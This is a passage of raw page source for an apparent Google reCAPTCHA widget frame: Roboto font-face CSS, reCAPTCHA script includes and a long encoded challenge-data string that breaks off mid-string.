  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="V9SStJhmkoQEPpN6Vnx5tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="V9SStJhmkoQEPpN6Vnx5tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V9SStJhmkoQEPpN6Vnx5tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXCl0FYNxzCisOYfcKmGFl3woJCwq/ChMKZw6HDoyzCksKWwoPDhwtyEVMBF1LCoUPDjMOiw51swrEPE8KdwrjCmcOAw4stw5FBw44/[base64]/ChWPDpC3DhsOQKMKcBUJ6N8KPw4XDpsKewoU5w7nDocOidsOgw4pwwow/YT/DhcKXw5YhXwp9woJSDAjCqy7Cqz3ChBlww5ANXsKIwqPDohpqwrF0OUbDhTrCl8KDN1Fzw7I3VMKhwo8ORMKRw4MCB13Cs2DDvBBDwo3DqMKow6Uyw4d9JAXDrMOTw6fDiRM4wrTCgD/[base64]/[base64]/DkcKBwqRdMmzDg35ow41Uw4LDt1sBw6Ifa1VOYmnClyAZBcKTJMK0w4JqQ8ODw6/CgMOIwqcpIwbCrcKCw4rDncKQY8K4CwNaLmMawroZw7cfw59iwrzCujXCvMKfw5YswqZ0O8OpKw3CgTdMwrrCs8O8wo3CgSXCp0UQSsKNYMKMH8Ojd8KRC0/CngcLEys+XHbDjhtgwozCjsOkS8Kpw6oAWcOsNsKpAsK3TlhTayRPBBXDsHIBwpRpw6vDoEtqf8Kgw4fDpcOBIcKMw4xBJ3UXOcOEwrvChBrDhQrClMOmb2dRwqozwrJ3ecKBXi7ChsO1w4rCgSXChn5kw4fDoFfDlSrCohtRwr/DvcO2wrkIw4wLecKGPWTCq8KOOMO/wo3DpyoOwp/DrsK4DykSfsO/JGgqFsKaTkPDosK+w6TDmmRIGDokw7zCq8Ovw7JCwovDnVrCiyBJw6PCoDdlwp4kShcPaGnCo8K/w4vCn8K2w581QWvCphNmwqFZOMK9RcKDwr7CuyYpLx/[base64]/w5JwK8Omw4kUED3DrgxIL1pzw7Y6wqIjS8O/GBcBZcKfcknCkUh/XcOhw5YSw5TCmsOvTMKuw43DsMKywoELRgbCpsKNwrLCnE3Cl149wqcOw4FXw7zDoVrCisOtA8Kow5E3P8KfUMKJwppMMMOaw4hrw5LDksKlwr7Drj3DpWxWRsOPw5ckDzvCusKsJ8KudcODTW47FXPDr8OQWxoBYsOyasOWw4QgP0/[base64]/[base64]/XTjCpDI6w6MfJhXDgMKqwqDDqcKywoPDtTVvw5/CucO3PsOGw7lOw4oaE8KFw7paFsKLwq7DhXTCncKww5HCtDIYFcK5wr1jExzDtcKVIWLDisO/[base64]/[base64]/[base64]/DhxTDmw5lw5DCiDUUw6R6ZWQ7w5YPw7xLIkPDnQvCmsO/[base64]/Du8Kew6HCgGTCmMO8Qk8SwrfDnmowG8Kqw63DoMOLb8KlNsONwp/DmnRRBFTDrhjDsMObwoXDmUfCosKVIDjCi8K4w7sMYl3CkULDggXDugjCoQIpw67Cj29VchwQScK3eysfRAbCqcKCRyQlQMOASMOIwqYDw5hIV8KDf0w1wqfCg8OxPBfDucK2f8K0w6J/wpYeVB9Rwq3CjjXDp0ZZw756w7sfO8Oxwp1RUSnChcK8YVIvwoXDh8KEw5bDrsOXwozDtHPDsEzCsHfDiWrDj8K4eFTCtm8iC8Osw5Ywwq7DilzCisO5CGTDmRzDu8OUcMOwOMKtwq/CvnYKw6swwrwOKMKNw4l3worDhXjDncKqEm3CrQwXZsKUPEDDjCISM29lQ8KXwp/CocOPw51TNkXDjcO1VWRswq5DPV3CnFLCscOJHcK9aMOXasKEw5vCrRLDqWnCt8KGw49kw5InIsKTwoXDtVzDkm7CpF7DrWLClw/CoEvDiTgwXEHDgiELdjZaMMK0Ri7Dm8OUwonDn8KgwoFsw7gyw63DsWHCtnp5SMKvPxkQMBvDjMOTMBzDhMO5wpHDuS0CLAbDjcKNw6cRd8KdwqdfwrIRJcO3Sw0kMMOgw4hqW3hxwrI0dMObwqUxwq94NcOuTjbDisOcw4EPw4nDjcOBTMK8w7dRY8KtFF/CpnPDlHXCnVQuw5cBQlRIEiTChQowP8Kowq1Bw7rCk8OkwpnCoU0jFcOda8OheVwhE8K2w5prwrTCpSMNwqhow5EYwqjCgTB/HzlOB8K1woHDvRnCgcK/wrXDnzTCqy3Cn0MTwr/DkQ5Ewr3DjRg7RMObImY9GMK1Y8KOJD7Dm8OJCcKMwrrDucKBalRiw7B1TBdvw5tcw6XCjcOUw4LDjDXDuMOuw6tLVMOPTV/DncOscWYiwp3Ck0HCosK4L8KaUkFZEQLDkMKdw67DmDHCuQrCk8OgwqgaNMOOwp7CuX/CuToWw5NPJ8K3w5/[base64]/Cjj12wqzCrcKqKcOmw6YzCsOWw7LCvBp2FnM/wqw1bWDDu1s4w7rChcKhwp8NwqjDl8OPwqfCi8KcDXbCkWnCnQfDjMKnw7gfVcKUR8KAwphnODDCrFXDlFkIwpMDKTfCm8KhwpjDjTsFPQhhwoREwoB4wqtCFG/[base64]/w4JjwoQ0cjJPaMObwq0yPgdjQBbCoTHCkCAfwo3CjHzDhMKyAkBEP8Kvw77DlHzCiwASVBHCkMKzw45LwrFcZsKIw7XDlMOawqrDucKYw6/CgsKrKMKCwrDDhBjDv8KCwoNXI8Kufl0pwrnCusOUwojCnCDDoD5Yw4HDmwwdw7QcwrnCv8OsPlLCrcOnwpgJwqrChWhabVDDjDDDscKXw7HDuMKzOMK0wqddJMOFwrHCvMK2RkjDuE/CiTVnw4vDuRbCnMKHOTJdBVHCjMOAZMKFfyDCug/CosOzwrsmwr7CiyPDi2lvw4HDumHCtAjDnsKQWMOKwozChEAnJ3DDgl8eA8KQTcOLT3kNDX3DmUocal7Cjjojw5kqwo3Cq8KqWMOwwp/CjsOawpTCoCR7LMK0Y2vCgigGw7PCvcKWcHMFRcKbwp4Xw6hsKHXDhsK/c8KyVkzCj1/Dp8K8w7MUakQncA5kw5lSw7tuw4DDusOdw6bCohrCsCN2S8Kaw40jKRbCj8OnwrZXDSdDwpY2XsKbKAbCuwwYw4/Dli7DomE/KjIVHBjCtys1w4LDnsORDSkmJsKQwqxhRMKYw5bCimsFPDIFWMOWMcKwwpfDm8KUwpNIw77CnxPDusOIw4g7wpdgwrRec0XDnWsHw4/CnnDDpcKjdcKmw5QSw4jCrcK7ScKnecKowqs/fE/ChkFrYMKRDcOCRcKcw6srDELDgMK/CcO3woTDocOTwolwLilswprCnMKjPsKywoMNdwXDpgLCrsKGeMOKW3ISw6DDmsKmw70QG8ORwrpgDcOyw4FjJcKnw4ttTcKZeCw6w65hw7vCrsOUworCt8K3VsO8wojCglVDw6TCinTCocKHe8K/DMOEwq0VBMKQJMKEw5UATcO2w5jDlcKiSwAOw4tiE8OqwoFbw49Qw6LDihLCsXDCvMKNwp3CncKWwrPCrn/DicK1w5nCv8K0WsO+QTUgLE80B0DDskR7w6bCr2fCvcOOdxARXMOUShbDmV3Ci2rCscOEa8KedUbCscK5X2bDmsKBL8OQcmLCpljDoFzDpRJ6dMK2wqtjwrrDhsK3w4bCsV7Cqko1IyVTKkBnTsKLPRZlwovDlMKFFwcxXMOzaA5OwqnDisOgwpV3w6zDjm/Dri7CvcKuH0XDoGIpVkZ0JUoTw50Pw57CjFHCvcOnwpvCuk0Dwo7CjUQVw5LDljAHDibCtGzDmcKLw7gww67ChsOhw5/DgsKmw6o9Yy0QPMKpFWYvw5/CqsKVPcOrOMKPOMK9w6fDuBklJ8K4U8OXwqtgw4/DrDDDqy7DvMKLw63Cv0BWFsKmF3hQIifCicOEwoobw5bCiMK0K1fCsw8SOMOKw5tdw6cww7R/woPDpcKTX37DjMKdwp/CvWPCjcKtR8OHwr5Mw5LDpWnClMK7K8OfbkhBNsK2w5bDmlJkUcK5Q8Opw75/A8OeIw4xHMObDMO1w6/DlB5oE1VTwqrDj8OmNQDCp8K5w7rDqDDCp2LDqSjCvjgTw5jCpMOJw7zDh3FJDGFrw48rIsKXw6UVw7fDpm3DrC/DvA0aDxzDo8Oww6vDvsO1dz3DmnvCgGDDpynCiMKxQcKhOcOWwohQK8KYw6VWSMKewqobQMOvw4JOfip6dnzCk8O+CRfCjSTDqm7DvQPDvFFKKMKObBESw4PDrMKlw49lwpV/[base64]/[base64]/w6YUHcKqw5BrwoNowpBtTsOCBMKSwrAwCy8UEWvDsWFmPVnCq8KFJ8KKL8KVMMKdBk01w4EeKhjDg23CicK5wrHDl8Kcwr5JIE7DhsO9KV3DsAZcGH1VNsK0L8KUeMOvw7HCrjbDkMOfw7bDlHswSw9/w6DCrcKyK8O4QMK6wp4bwrjCjMKtUMKnwrgrwqvDhRc6MiBlw6PDhWI3N8OZw6ICwoTDjsOuNwNEAcOzChHCvBnCr8OXKMOaPBXCj8KMwpvCkzLDrcK0Uip5w5B1UkTCk2